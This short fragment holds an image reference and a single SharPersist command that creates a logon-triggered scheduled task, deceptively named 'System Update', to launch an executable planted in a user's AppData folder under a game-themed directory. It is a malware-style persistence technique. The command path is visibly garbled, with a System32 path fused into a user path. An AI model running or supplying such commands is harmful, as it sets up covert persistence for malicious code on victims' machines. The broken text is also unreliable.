 SharPersist.exe -t schtask -c "C:\Windows\System32\cmC:\Users\neo-gamer\AppData\GTAVI_Game_Temp\UpdateCheck.exe" -n "System Update" -m add -o logon